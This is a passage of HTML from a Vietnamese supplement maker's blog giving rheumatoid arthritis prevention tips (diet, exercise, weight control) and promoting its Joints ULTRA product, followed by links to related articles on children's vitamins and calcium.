<figure id="attachment_19413" aria-describedby="caption-attachment-19413" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-19413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Triệu chứng viêm khớp dạng thấp ở toàn thân và những cơ quan khác" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-3-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-3.jpg" /><noscript><img decoding="async" class="size-full wp-image-19413" src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-3.jpg" alt="Triệu chứng viêm khớp dạng thấp ở toàn thân và những cơ quan khác" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-3-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19413" class="wp-caption-text">Triệu chứng viêm khớp dạng thấp ở toàn thân và những cơ quan khác</figcaption></figure>
<h2 id="3-cach-phong-ngua-viem-khop-dang-thap" class="ftwp-heading"><b>3. Cách phòng ngừa viêm khớp dạng thấp</b></h2>
<h3 id="3-1-duy-tri-che-do-dinh-duong-hop-ly" class="ftwp-heading"><b>3.1. Duy trì chế độ dinh dưỡng hợp lý</b></h3>
<p><b>Viêm khớp dạng thấp </b><span style="font-weight: 400">là do sự rối loạn trong chính hệ thống miễn dịch của cơ thể nên để phòng ngừa bệnh, mọi người cần thực hiện chế độ dinh dưỡng hợp lý. Trong thực đơn ăn uống cần bổ sung những thực phẩm có chứa nhiều vitamin và khoáng chất có lợi cho sức khỏe như: vitamin C, vitamin E, canxi, omega &#8211; 3,&#8230; Ngoài ra, mọi người cần hạn chế sử dụng những thực phẩm có hại cho xương khớp như: thực phẩm có chứa nhiều đường, nhiều muối, đồ ăn nhanh, rượu bia, thuốc lá,&#8230;</span></p>
<figure id="attachment_19412" aria-describedby="caption-attachment-19412" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-19412" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Duy trì chế độ dinh dưỡng hợp lý để phòng ngừa viêm khớp dạng thấp" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-4-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-4.jpg" /><noscript><img decoding="async" class="size-full wp-image-19412" src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-4.jpg" alt="Duy trì chế độ dinh dưỡng hợp lý để phòng ngừa viêm khớp dạng thấp" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-4-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19412" class="wp-caption-text">Duy trì chế độ dinh dưỡng hợp lý để phòng ngừa viêm khớp dạng thấp</figcaption></figure>
<h3 id="3-2-luyen-tap-the-duc-the-thao-thuong-xuyen" class="ftwp-heading"><b>3.2. Luyện tập thể dục thể thao thường xuyên</b></h3>
<p><span style="font-weight: 400">Luyện tập thể dục thể thao thường xuyên không chỉ có lợi cho sức khỏe xương khớp mà còn giúp duy trì cơ thể khỏe mạnh, dẻo dai, nâng cao đề kháng. Mỗi ngày, mọi người nên dành khoảng 30-60 phút để tập luyện một số bộ môn để phòng bệnh xương khớp như: đi bộ, bơi lội, tập yoga,&#8230;  </span></p>
<h3 id="3-3-duy-tri-can-nang-co-the-hop-ly" class="ftwp-heading"><b>3.3. Duy trì cân nặng cơ thể hợp lý</b></h3>
<p><span style="font-weight: 400">Thừa cân, béo phì sẽ gây áp lực, chèn ép lên hệ cơ xương của cơ thể. Xương khớp phải chịu áp lực quá lớn cũng chính là nguyên nhân gây bệnh viêm khớp. Vì vậy, việc duy trì cân nặng hợp lý có vai trò quan trọng trong việc phòng ngừa </span><b>bệnh viêm khớp dạng thấp</b><span style="font-weight: 400">.</span></p>
<h3 id="3-4-bo-sung-thuc-pham-chuc-nang-co-loi-cho-khop" class="ftwp-heading"><b>3.4. Bổ sung thực phẩm chức năng có lợi cho khớp</b></h3>
<p><span style="font-weight: 400">Bên cạnh đó, mọi người có thể bổ sung thực phẩm bảo vệ sức khỏe <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-joints-ultra/">Joints ULTRA</a> để cung cấp dưỡng chất cần thiết hỗ trợ xương khớp chắc khỏe, linh hoạt. Bổ sung mỗi ngày 1-2 viên Joints ULTRA có tác dụng hỗ trợ giảm các triệu chứng thoái hóa khớp, bảo vệ sụn khớp, hỗ trợ bôi trơn khớp, giúp các khớp hoạt động trơn tru, dẻo dai hơn. Sản phẩm thích hợp sử dụng trong những trường hợp: Người trung niên, người lớn tuổi có dấu hiệu loãng xương, đau nhức xương khớp; Người thoái hóa khớp, đau viêm khớp, khô khớp; Người thường xuyên vận động hoặc muốn duy trì hệ xương khớp khỏe mạnh, ngăn ngừa thoái hóa khớp.</span></p>
<figure id="attachment_19411" aria-describedby="caption-attachment-19411" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-19411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Cách phòng ngừa viêm khớp dạng thấp" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-5.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-5-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-5.jpg" /><noscript><img decoding="async" class="size-full wp-image-19411" src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-5.jpg" alt="Cách phòng ngừa viêm khớp dạng thấp" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-5.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-5-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19411" class="wp-caption-text">Cách phòng ngừa bệnh viêm khớp</figcaption></figure>
<p><span style="font-weight: 400">Mong rằng với những chia sẻ trên đã cung cấp cho bạn đọc những kiến thức về bệnh</span><b> viêm khớp dạng thấp</b><span style="font-weight: 400">. Từ đó, giúp mọi người có biện pháp phòng ngừa bệnh để duy trì sức khỏe dẻo dai, chắc khỏe mỗi ngày. Mọi người quan tâm đến thực phẩm bảo vệ sức khỏe Joints ULTRA vui lòng liên hệ với Doppelherz để được giải đáp mọi thắc mắc nhanh chóng nhất. </span></p>
<p><span style="font-weight: 400"> </span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
